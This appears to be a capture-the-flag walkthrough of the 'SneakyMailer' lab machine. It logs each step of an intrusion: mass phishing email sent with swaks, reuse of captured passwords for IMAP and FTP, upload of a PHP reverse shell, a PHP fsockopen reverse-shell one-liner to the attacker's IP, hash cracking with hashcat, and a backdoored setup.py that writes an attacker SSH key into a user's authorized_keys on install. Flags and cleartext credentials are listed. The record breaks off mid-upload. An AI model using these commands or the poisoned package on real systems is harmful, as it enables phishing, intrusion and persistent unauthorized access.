Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 011384e2c249f9fa9144a1a652ec2651 |
| root.txt | f1e2b02f33d5b6198f1ca5b62b9abb11 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
paulbyrd@sneakymailer.htb | ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht | ||
| developer | m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C | ||
| pypi | $apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/ | soufianeelhaoui |
Summary
Overview/Highlights
OS: Linux
OS Version:
DNS Hostname:
Banner:
Solution
Enumeration
Open Ports
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3 22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) 25/tcp open smtp syn-ack ttl 63 Postfix smtpd 80/tcp open http syn-ack ttl 63 nginx 1.14.2 143/tcp open imap syn-ack ttl 63 Courier Imapd (released 2018) 993/tcp open ssl/imap syn-ack ttl 63 Courier Imapd (released 2018) 8080/tcp open http syn-ack ttl 63 nginx 1.14.2 Server: nginx/1.14.2 Location: http://sneakycorp.htb
Manual Enumeration

Web server on port 80 is hosting a live site with real information.
While browsing website on port 80, found a table with user email addresses. Saved html source, separated emails with grep, then trimmed off html stuff to get a list of raw emails.
Wed Aug 05/18:15/root:scans> cat ../temp | grep @sneaky | awk -F "d>" '{print $2}' | sed 's/<\/t//g' > ../users.txt
It would have been easier to use cewl to do this, because of course it can...
cewl -n -e --email_file email.txt http://sneakycorp.htb
I need to re-fuzz the webroot now that I have the host added to my hosts file.
Wed Aug 05/18:26/root:scans> wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-.php-.txt --hc 404 [http://sneakycorp.htb:80/FUZZFUZ2Z](http://sneakycorp.htb:80/FUZZFUZ2Z) | tee -a ./wfuzz-80.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: [http://sneakycorp.htb:80/FUZZFUZ2Z](http://sneakycorp.htb:80/FUZZFUZ2Z)
Total requests: 61410
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000016549: 301 7 L 12 W 185 Ch "css"
000028390: 301 7 L 12 W 185 Ch "img"
000028688: 200 334 L 977 W 13538 Ch "index - .php"
000030568: 301 7 L 12 W 185 Ch "js"
000053207: 200 659 L 1362 W 26513 Ch "team - .php"
000057232: 301 7 L 12 W 185 Ch "vendor"
Total time: 137.9502
Processed Requests: 61410
Filtered Requests: 61404
Requests/sec.: 445.1603
The returned "vendor" folder is new, I rerun wfuzz on this folder.
Wed Aug 05/18:30/root:scans> wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-.php-.txt --hc 404 [http://sneakycorp.htb:80/vendor/FUZZFUZ2Z](http://sneakycorp.htb:80/vendor/FUZZFUZ2Z) | tee -a ./wfuzz-80-vendor.txt
...
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000030553: 301 7 L 12 W 185 Ch "jquery"
Total time: 138.2524
Processed Requests: 61410
Filtered Requests: 61409
Requests/sec.: 444.1873
The "jquery" folder is new, so I run wfuzz on its contents also.
Wed Aug 05/18:38/root:scans> wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,-.php-.js-.txt --hc 404 [http://sneakycorp.htb:80/vendor/jquery/FUZZFUZ2Z](http://sneakycorp.htb:80/vendor/jquery/FUZZFUZ2Z) | tee -a ./wfuzz-80-vendor-jquery.txt
...
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000040739: 200 10598 42768 280364 Ch "jquery - .js"
...
- Jquery.js was default file. I'll start scanning from the web root again, this time with the bigger medium wordlist.
Wed Aug 05/18:43/root:scans> wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,-.php-.txt-.js --hc 404 [http://sneakycorp.htb:80/FUZZFUZ2Z](http://sneakycorp.htb:80/FUZZFUZ2Z) | tee -a ./wfuzz-medlist-80.txt
...
000000002: 200 334 L 977 W 13538 Ch "index - .php"
000000097: 301 7 L 12 W 185 Ch "img"
000002141: 301 7 L 12 W 185 Ch "css"
000002374: 200 659 L 1362 W 26513 Ch "team - .php"
000003753: 301 7 L 12 W 185 Ch "js"
000005865: 301 7 L 12 W 185 Ch "vendor"
000173177: 301 7 L 12 W 185 Ch "pypi"
000180901: 200 334 L 977 W 13538 Ch ""
...
Ok, pypi is a new folder discovered with the bigger wordlist, and pypi was mentioned on the index.php page. I'll run wfuzz in this directory next.
wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,-.php-.txt-.py --hc 404 [http://sneakycorp.htb:80/FUZZFUZ2Z](http://sneakycorp.htb:80/FUZZFUZ2Z) | tee -a ./wfuzz-medlist-80-pypi.txt

/pypi/register.php is a registration page.
Port 8080 is default nginx page.
Taking a look at the rest of the open ports, wonder if I can send email through the SMTP server on tcp/25? Since I have this giant list of email address, if I can I can probably phish one of them. First I'll create a nc listener on TCP port 80
nc -nvlp 80
Then send mail via swaks with a while loop to hit all our potential users.
Thu Aug 06/19:20/root:10.10.10.197-sneakymailer> while read mxuser; do swaks -to $mxuser -from security@sneakymailer.htb -header "Subject: Phising Test Results" -body "goto http://10.10.14.31 to see the results of the company wide phish testing performed over the last month." -server 10.10.10.197; done < users.txt
=== Trying 10.10.10.197:25...
=== Connected to 10.10.10.197.
<- 220 debian ESMTP Postfix (Debian/GNU)
-> EHLO kali.thinc.local
<- 250-debian
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<security@sneakymailer.htb>
<- 250 2.1.0 Ok
-> RCPT TO:<airisatou@sneakymailer.htb>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Thu, 06 Aug 2020 19:23:05 -0400
-> To: airisatou@sneakymailer.htb
-> From: security@sneakymailer.htb
-> Subject: Phising Test Results
-> Message-Id: <20200806192305.003165@kali.thinc.local>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> goto [http://10.10.14.31](http://10.10.14.31) to see the results of the company wide phish testing performed over the last month.
->
->
-> .
<- 250 2.0.0 Ok: queued as 9B42224665
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
…
…
An HTML POST request is caught in netcat.
Thu Aug 06/20:25/root:scans> nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.31] from sneakycorp.htb [10.10.10.197] 36228
POST /%20to%20see%20the%20results%20of%20the%20company%20wide%20phish%20testing%20performed%20over%20the%20last%20month. HTTP/1.1
Host: 10.10.14.31
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
When I strip the URL encoding out of this link, I get:
firstName=Paul&lastName=Byrd&email=paulbyrd@sneakymailer.htb&password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
Both passwords are the same, what are they for, what can they log in to? They don't look hashed or anything, pretty sure they are cleartext.
FTP server doesn't accept any of the iterations of this username for login.
Could it be an IMAP password? I try to use this password to add this user to my email client, which works. (paulbyrd:^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht)
There were no emails in the users inbox, but there were two emails in their sent box.

Email 1 has credentials developer:m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C which is obviously not an email account. Maybe this is an FTP account? That was the only other service open on the box.
Yes, that was it. User is accepted and password logs me in.
Thu Aug 06/21:00/root:scans> ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:root): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
I upload a php reverse shell.
Thu Aug 06/21:08/root:10.10.10.197-sneakymailer> ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:root): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 8 0 1001 4096 Aug 06 21:14 dev
226 Directory send OK.
ftp> cd dev
250 Directory successfully changed.
ftp> put ../../shells/phpshell-10.10.14.31-443.php login.php
local: ../../shells/phpshell-10.10.14.31-443.php remote: login.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
3024 bytes sent in 0.00 secs (11.2653 MB/s)
ftp>
I try to navigate to my shell at login.php, but it returns 404. What?
The FTP server said something about dev, along with the username I used, maybe there is a different site, like a dev/qa/prod thing? I should fuzz for subdomains and vhosts.
Thu Aug 06/21:12/root:scans> wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.sneakycorp.htb" --hc 301 --hw 356 -t 100 10.10.10.197 | tee -a ./wfuzz-subdomains.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: [http://10.10.10.197/](http://10.10.10.197/)
Total requests: 114532
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000019: 200 340 L 989 W 13737 Ch "dev"
Total time: 137.2591
Processed Requests: 114532
Filtered Requests: 114531
Requests/sec.: 834.4218
And there's a hit! I can't resolve dev.sneakycorp.htb though, I need to add that to my hosts file.
After adding the appropriate entry to hosts and navigating to the shell in browser, I catch my shell session.
[*] Started reverse TCP handler on 10.10.14.31:443
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.31:443 -> 10.10.10.197:41468) at 2020-08-06 21:17:41 -0400
sessions 1
[*] Starting interaction with 1...
whoami
www-data
And where is user.txt? It's not going to be this easy is it? ... Nope
locate user.txt
/home/low/user.txt
ls -la /home/low/user.txt
-rwxr-x--- 1 root low 33 Aug 6 19:44 /home/low/user.txt
Shit, my shell just closed on me. I should open up a second bash reverse shell.
php -r '$sock=fsockopen("10.10.14.31",4741);exec("/bin/bash -i <&3 >&3 2>&3");'
[*] Command shell session 3 opened (10.10.14.31:4741 -> 10.10.10.197:34418) at 2020-08-06 21:23:11 -0400
sessions 3
[*] Backgrounding session 2...
[*] Starting interaction with 3...
/usr/bin/script -qc /bin/bash /dev/null
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$
Some basic enumeration gives us the pypi subdomain which I add to my hosts file, and user pypi's password hash, pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
I can crack the hash with hashcat.
Thu Aug 06/21:50/root:scans> hashcat --username -m 1600 -a 0 ../hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.0.0) starting...
...
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/:soufianeelhaoui
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Apache $apr1$ MD5, md5apr1, MD5 (APR)
Hash.Target......: $apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
Time.Started.....: Thu Aug 6 21:50:39 2020 (3 mins, 20 secs)
Time.Estimated...: Thu Aug 6 21:53:59 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 18192 H/s (9.95ms) @ Accel:128 Loops:250 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3614208/14344385 (25.20%)
Rejected.........: 0/3614208 (0.00%)
Restore.Point....: 3613440/14344385 (25.19%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:750-1000
Candidates.#1....: souleater10 -> soucia
Started: Thu Aug 6 21:50:35 2020
Stopped: Thu Aug 6 21:53:59 2020
-
Visiting http://pypi.sneakycorp.htb just redirects to the regular dashboard page.
-
Visting http://pypi.sneakycorp.htb:8080 leads to static html page which is telling me I can install pip packages on the server, and that the server is running pypiserver version 1.3.2

- Ok, so then let's build a package to own this user (https://www.linode.com/docs/applications/project-management/how-to-create-a-private-python-package-repository/). I move to a temp directory and create a folder for the package, then create a .pypirc file.
Thu Aug 06/21:29/root:~> cd /tmp
Thu Aug 06/21:39/root:tmp> mkdir mypkg
Thu Aug 06/21:41/root:tmp> cd mypkg/
Thu Aug 06/21:41/root:mypkg> nano .pypirc
Thu Aug 06/21:47/root:mypkg> touch setup.py setup.cfg README.md
Thu Aug 06/21:47/root:mypkg> mkdir mypkg
Thu Aug 06/21:47/root:mypkg> cd mypkg
init.py:
def hello_world():
print("Hello World")
setup.cfg
[metadata]
description-file = README.md
setup.py
from setuptools import setup
try:
print("Hello")
with open ('/home/low/.ssh/authorized_keys', 'w+') as f:
f.writelines('ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9v7Pz6RoKJ+r2OcM6/NebUFWB0Iw5qOErOOxWYWew7b28ZH/diJxO8WfJ7ghwbOghZSRXssPFsCnh+EWxZHZtmy0MllzvPH6y6h7tpz3vJbBRGCj7CL39njJrhIou5wLIHyO2Sx8HzlYojP+FSh8N0bqSAdsHtvM/UcBVeRqnXuKEe/iaHFHOPEN8WJ0J/DMyMev/aGbZiAVs2DCY5VUYRY9maD9nkZZlGxPPY38OFTGIDFA4M0UpVmemllhLnfNehAapPbmua5ca75+Kd6bGRlALm4DxEq3Nw7bjI6UdP1bXrH8FNpT7d+gFONkd8DWi2AwRv8V3ztkk196nJUP6CyWoBnE2J6b/UxIlXLVAkrF8d/g7abV1snYN9a0vHTnq1pkFwophNCD3XMkzTXP3hSvSKiTTi7LP227qgl5KFYnHt78Pvd2YCIDVOvFDXCo155i53y9D/uCxvOJUdiO46ZXtzNUUeOh4yr5zCauDeGh+fdW2OLrl2KALuZOjkDk=')
except:
name='mypkg',
packages=['mypkg'],
description='Hello World test program for new developer.',
version='0.1',
url='http://pypi.sneakycorp.htb/mypkg',
author='paulbyrd'
author_email='paulbyrd@sneakymail.htb',
keywords=['pip', 'mypkg', 'example']
Then I copy all files over to target in same paths with wget.
Now I prepare my package by chmod'ing it, exporting it's home path, etc.
$ chmod 777 setup.py
$ HOME=$(pwd)
This wasn't working initially. Idk what the fuck happened, but I had to reset the box. Once I did that, I was able to perform the following successfully.
www-data@sneakymailer:/tmp$ mkdir mypkg
mkdir mypkg
www-data@sneakymailer:/tmp$ cd m
cd mypkg/
www-data@sneakymailer:/tmp/mypkg$ mkdir mypkg
mkdir mypkg
www-data@sneakymailer:/tmp/mypkg$ cd m
cd mypkg/
www-data@sneakymailer:/tmp/mypkg/mypkg$ wget [http://10.10.14.31/mypkg.__init__.py](http://10.10.14.31/mypkg.__init__.py)
<kg/mypkg$ wget [http://10.10.14.31/mypkg.__init__.py](http://10.10.14.31/mypkg.__init__.py)
--2020-08-06 23:31:14-- [http://10.10.14.31/mypkg.__init__.py](http://10.10.14.31/mypkg.__init__.py)
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 404 File not found
2020-08-06 23:31:14 ERROR 404: File not found.
www-data@sneakymailer:/tmp/mypkg/mypkg$ wget [http://10.10.14.31/__init__.py](http://10.10.14.31/__init__.py)
wget [http://10.10.14.31/__init__.py](http://10.10.14.31/__init__.py)
--2020-08-06 23:31:28-- [http://10.10.14.31/__init__.py](http://10.10.14.31/__init__.py)
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 404 File not found
2020-08-06 23:31:28 ERROR 404: File not found.
www-data@sneakymailer:/tmp/mypkg/mypkg$ wget [http://10.10.14.31/mypkg/__init__.py](http://10.10.14.31/mypkg/__init__.py)
<kg/mypkg$ wget [http://10.10.14.31/mypkg/__init__.py](http://10.10.14.31/mypkg/__init__.py)
--2020-08-06 23:32:00-- [http://10.10.14.31/mypkg/__init__.py](http://10.10.14.31/mypkg/__init__.py)
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41 [text/plain]
Saving to: '__init__.py'
0K 100% 8.89M=0s
2020-08-06 23:32:00 (8.89 MB/s) - '__init__.py' saved [41/41]
www-data@sneakymailer:/tmp/mypkg/mypkg$ cd ..
cd ..
www-data@sneakymailer:/tmp/mypkg$ wget [http://10.10.14.31/setup.py](http://10.10.14.31/setup.py)
wget [http://10.10.14.31/setup.py](http://10.10.14.31/setup.py)
--2020-08-06 23:32:20-- [http://10.10.14.31/setup.py](http://10.10.14.31/setup.py)
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 895 [text/plain]
Saving to: 'setup.py'
0K 100% 146M=0s
2020-08-06 23:32:20 (146 MB/s) - 'setup.py' saved [895/895]
www-data@sneakymailer:/tmp/mypkg$ wget [http://10.10.14.31/setup.cfg](http://10.10.14.31/setup.cfg)
wget [http://10.10.14.31/setup.cfg](http://10.10.14.31/setup.cfg)
--2020-08-06 23:32:36-- [http://10.10.14.31/setup.cfg](http://10.10.14.31/setup.cfg)
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 40 [application/octet-stream]
Saving to: 'setup.cfg'
0K 100% 10.4M=0s
2020-08-06 23:32:36 (10.4 MB/s) - 'setup.cfg' saved [40/40]
www-data@sneakymailer:/tmp/mypkg$ wget [http://10.10.14.31/README.md](http://10.10.14.31/README.md)
wget [http://10.10.14.31/README.md](http://10.10.14.31/README.md)
--2020-08-06 23:32:53-- [http://10.10.14.31/README.md](http://10.10.14.31/README.md)
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 0 [text/markdown]
Saving to: 'README.md'
0K 0.00 =0s
2020-08-06 23:32:53 (0.00 B/s) - 'README.md' saved [0/0]
www-data@sneakymailer:/tmp/mypkg$ wget [http://10.10.14.31/.pypirc](http://10.10.14.31/.pypirc)
wget [http://10.10.14.31/.pypirc](http://10.10.14.31/.pypirc)
--2020-08-06 23:33:10-- [http://10.10.14.31/.pypirc](http://10.10.14.31/.pypirc)
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: '.pypirc'
0K 100% 16.7M=0s
2020-08-06 23:33:10 (16.7 MB/s) - '.pypirc' saved [152/152]
www-data@sneakymailer:/tmp/mypkg$ python3 setup.py sdist
python3 setup.py sdist
hello
running sdist
running egg_info
creating mypkg.egg-info
writing mypkg.egg-info/PKG-INFO
writing dependency_links to mypkg.egg-info/dependency_links.txt
writing top-level names to mypkg.egg-info/top_level.txt
writing manifest file 'mypkg.egg-info/SOURCES.txt'
reading manifest file 'mypkg.egg-info/SOURCES.txt'
writing manifest file 'mypkg.egg-info/SOURCES.txt'
running check
warning: check: missing meta-data: if 'author' supplied, 'author_email' must be supplied too
creating mypkg-0.1
creating mypkg-0.1/mypkg
creating mypkg-0.1/mypkg.egg-info
copying files to mypkg-0.1...
copying README.md -> mypkg-0.1
copying setup.cfg -> mypkg-0.1
copying setup.py -> mypkg-0.1
copying mypkg/__init__.py -> mypkg-0.1/mypkg
copying mypkg.egg-info/PKG-INFO -> mypkg-0.1/mypkg.egg-info
copying mypkg.egg-info/SOURCES.txt -> mypkg-0.1/mypkg.egg-info
copying mypkg.egg-info/dependency_links.txt -> mypkg-0.1/mypkg.egg-info
copying mypkg.egg-info/top_level.txt -> mypkg-0.1/mypkg.egg-info
Writing mypkg-0.1/setup.cfg
creating dist
Creating tar archive
removing 'mypkg-0.1' (and everything under it)
www-data@sneakymailer:/tmp/mypkg$ export HOME=/tmp/mypkg
export HOME=/tmp/mypkg
www-data@sneakymailer:~$ cat /home/low/.ssh/authorized_keys
cat /home/low/.ssh/authorized_keys
www-data@sneakymailer:~$ cat setup.py
cat setup.py
from setuptools import setup
try:
print('hello')
with open ('/home/low/.ssh/authorized_keys', 'a') as f:
f.write('ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9v7Pz6RoKJ+r2OcM6/NebUFWB0Iw5qOErOOxWYWew7b28ZH/diJxO8WfJ7ghwbOghZSRXssPFsCnh+EWxZHZtmy0MllzvPH6y6h7tpz3vJbBRGCj7CL39njJrhIou5wLIHyO2Sx8HzlYojP+FSh8N0bqSAdsHtvM/UcBVeRqnXuKEe/iaHFHOPEN8WJ0J/DMyMev/aGbZiAVs2DCY5VUYRY9maD9nkZZlGxPPY38OFTGIDFA4M0UpVmemllhLnfNehAapPbmua5ca75+Kd6bGRlALm4DxEq3Nw7bjI6UdP1bXrH8FNpT7d+gFONkd8DWi2AwRv8V3ztkk196nJUP6CyWoBnE2J6b/UxIlXLVAkrF8d/g7abV1snYN9a0vHTnq1pkFwophNCD3XMkzTXP3hSvSKiTTi7LP227qgl5KFYnHt78Pvd2YCIDVOvFDXCo155i53y9D/uCxvOJUdiO46ZXtzNUUeOh4yr5zCauDeGh+fdW2OLrl2KALuZOjkDk=')
f.close()
except:
setup(
name = 'mypkg',
packages=['mypkg'],
description = 'Hello World test program for new developer.',
version = '0.1',
url = '[http://pypi.sneakycorp.htb/mypkg](http://pypi.sneakycorp.htb/mypkg)',
author = 'paulbyrd'
)
www-data@sneakymailer:~$ python3 setup.py sdist upload -r mypkg
python3 setup.py sdist upload -r mypkg
hello
running sdist
running egg_info
writing mypkg.egg-info/PKG-INFO
writing dependency_links to mypkg.egg-info/dependency_links.txt
writing top-level names to mypkg.egg-info/top_level.txt
reading manifest file 'mypkg.egg-info/SOURCES.txt'
writing manifest file 'mypkg.egg-info/SOURCES.txt'
running check
warning: check: missing meta-data: if 'author' supplied, 'author_email' must be supplied too
creating mypkg-0.1
creating mypkg-0.1/mypkg
creating mypkg-0.1/mypkg.egg-info
copying files to mypkg-0.1...
copying README.md -> mypkg-0.1
copying setup.cfg -> mypkg-0.1
copying setup.py -> mypkg-0.1
